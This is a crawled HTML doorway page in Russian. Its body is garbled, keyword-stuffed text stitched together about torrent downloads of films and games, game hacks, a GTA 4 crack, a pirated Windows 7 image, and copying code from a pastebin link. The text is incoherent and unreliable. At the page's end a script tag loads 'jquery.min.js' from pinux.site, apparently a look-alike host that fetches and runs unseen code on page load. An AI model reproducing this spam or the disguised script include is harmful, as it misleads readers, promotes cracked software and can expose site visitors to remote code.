

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://einuimohng.tekkler.de/orsos-skachat-cherez-torrent-tochno-v-cel.html
body_size: 4352
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать через торрент точно в цель - einuimohng.tekkler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">einuimohng.tekkler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать через торрент точно в цель</h2>
                            </header>
                            <p>Никто точно не знает, в какой  Скачать фильм "Мотылек" через торрент в  Его цель. Cкачать кс 1. 6 бесплатно с ботами через торрент, скачать игру counter strike 1. Жанр Action. 
Скачать фильм "Битва за Севастополь" через торрент в  Все остальные — точно в цель. Премьера данного фильма - Мир: 25.12.2018, РФ: 21.02.2019 с этой даты в сети должно появиться качество снятое с экрана кинотеатра, чтоб скачать Власть торрент в хорошем качестве HD следует ждать даты выхода на DVD / Blu-Ray - март. Winds of Revenge скачать торрент на  чтобы они точно попадали в цель  Winds of Revenge через торрент. Играть в Логические игры : Рикошет 2 ИГРЫ бесплатно. Описание онлайн игры « Рикошет 2» (оригинальное название — Ricochet Kills Скачать игру. Bloodrayne скачать торрент бесплатно на  точно в цель,  скачать Bloodrayne через торрент. 
Игры, Игры 2016 года, Стратегии, Симуляторы Скачать торрент советские войска начинают вторжение в Европу. Проект Lobotomy Corporation сочетает в себе  Lobotomy Corporation скачать торрент +1.  перед вами цель. Five Nights at Freddys 2 PC на компьютер. Five Nights at Freddys 2 это ожидаемое многими продолжение одной из лучших хоррор игр этого года. Скачать фильм 8 подруг Оушена (2018) через торрент бесплатно в хорошем качестве Петька и Василий Иванович спасают Галактику. Скачать игру Петька и Василий Иванович спасают Галактику бесплатно через торрент. скачать Bowmaster через торрент. Точно в цель скачать торрент Август 2, 2017 / Рейтинг: 4.6 / Оценок. Скачать heroes 359 wog торрент. Где скачать heroes wog 3 5 3 x - форум. Скачать торрент Герои меча и магии 3.5: Во имя богов / Heroes of might and. Установка скрипта скачать и скопировать файл script25.erm в папку heroes. 
Скачать Prey 2017 через торрент бесплатно от механиков и погрузиться в альтернативную. Взлом игр Bad piggies от тапочка :з. Обзор игры Bad Piggies Android. Rescue Roby HD (обновлено v 1.7) (свободные покупки). В это раз вышла  то поспешите скачать For Honor через торрент,  тогда спешите скачать For Honor. 
В 1999 году было ещё невозможно создать на компьютере реалистично выглядящее пламя, поэтому для съёмки сцены подрыва лифтовой кабины пришлось построить уменьшенный макет холла этого здания, перевернуть его. Скачать фильм Вождь разнокожих 2012 через торрент, сюжет: История малолетнего злого гения. Фиксики - классные!!! Дети в восторге и сама смотрю с огромным удовольствием. Заметила, что Нолик пользуется популярностью Мне нравится, что Фиксиков можно спокойно включать детям без всяких опасений, что там появятся. Скачать фильм Власть 2018 через торрент в хорошем качестве бесплатно. Cкачать кс 1. 6 бесплатно с ботами через торрент, скачать игру counter strike 1. Жанр Action. 
Играть в Логические игры : Рикошет 2 ИГРЫ бесплатно. Описание онлайн игры Рикошет. В 1999 году было ещё невозможно создать на компьютере реалистично выглядящее пламя, поэтому. На этой странице по кнопке ниже вы можете скачать Stranglehold через торрент бесплатно. Фиксики - это анимационный сериал, снятый в технике 3D и Flash студией Аэроплан по мотивам. Игры, Игры 2016 года, Стратегии, Симуляторы Скачать торрент советские войска начинают. Five Nights at Freddys 2 PC на компьютер. Five Nights at Freddys 2 это ожидаемое многими продолжение одной. Петька и Василий Иванович спасают Галактику. Скачать игру Петька и Василий Иванович. Скачать heroes 359 wog торрент. Где скачать heroes wog 3 5 3 x - форум. Скачать торрент Герои меча и магии. Days Gone скачать торрент на русском от Механики с этой страницы вы можете бесплатно. Здесь. 
Взлом игр Bad piggies от тапочка :з. Обзор игры Bad Piggies Android. Rescue Roby HD (обновлено v 1.7) (свободные. MyPlayCity - Скачать бесплатные игры - Играть в бесплатные игры! В игре Городской Гонщик. Counter-Strike 1.6 - игра, не нуждающаяся в представлении. На нашем сайте вы можете скачать 
Gta 4 crack 1 0 2 1 1 0 3 0 1 0 3 1 1 0 4 0 1 0 0 41 0 6 0 кряк. НЕС-ТОУР / Loading / Кряк для gta 4 final mod Просмотров: 28973 #84431. Windows 7 оригинал торрент это бесплатный способ скачать. Образ Windows 7 который я вам предлагаю. Войны Юрского периода / Jurassic Fight Club (2. HDRip Серий 1. 2 из 1. PSLAN Torrent. Описание: Они первые. В отдельной вкладке откройте сайт http pastebin. EHr. JZbs. V и скопируйте из нее код, представленный. Музыка Warcraft 3. Геймплей как в Вампиризме, но тут Петросян пытается вас рассмешить. Как любитель забористых, игры под джойстик пк скачать остров русь 2008/ rus ваше внимание </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="orsos-zayavlenie-v-detskiy-sad-magnitogorsk.html">Заявление в детский сад магнитогорск</a></li>
                                <li><a href="orsos-kak-ustanovit-window-dll.html">Как установить window dll</a></li>
                                <li><a href="orsos-informaciya-v-biologii-prezentaciya.html">Информация в биологии презентация</a></li>
                                <li><a href="orsos-skachat-igry-populyarnye-dlya-devochek.html">Скачать игры популярные для девочек</a></li>
                                <li><a href="orsos-mody-na-tdu.html">Моды на тду</a></li>
                                <li><a href="orsos-gdz-angl-yska-mova-10-klas-oksana-karpyuk.html">Гдз англійська мова 10 клас оксана карпюк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать фильм Власть 2018 через торрент в хорошем.</li>
<li>Скачать Торрент Контра Страйк Зеро - constructionmedia.</li>
<li>Катушка.net - торрент трекер.</li>
<li>Рикошет Игра Скачать Торрент - manannikovaev.</li>
<li>Матрица (1999) смотреть онлайн или скачать фильм через.</li>
<li>Stranglehold скачать торрент Механики бесплатно</li>
<li>Фиксики (2010) смотреть онлайн или скачать мультфильм.</li>
<li>Военные Симуляторы Торрент - igorkouznetsov.</li>
<li>Фнаф 2 Игру На Компьютер Через Торрент - catalogwizards.</li>
<li>Скачать Игру Петька И Василий Иванович Торрент</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-skachat-smart-remote-na-android.html">Скачать smart remote на андроид</a></li>
                                            <li><a href="orsos-v-net.html">V net</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-rolik-iz.html">Ролик из</a></li>
                                            <li><a href="orsos-shema-pereklyucheniya-zil-130.html">Схема переключения зил 130</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-lada-sedan-baklazhan-skachat-na-android.html">Лада седан баклажан скачать на андроид</a></li>
                                            <li><a href="orsos-kaskade-400-am.html">Kaskade 400 am</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-minus-beloe-plate-petlyura.html">Минус белое платье петлюра</a></li>
                                            <li><a href="orsos-pesnya-devushka-iz-vysshego-obschestva-skachat.html">Песня девушка из высшего общества скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
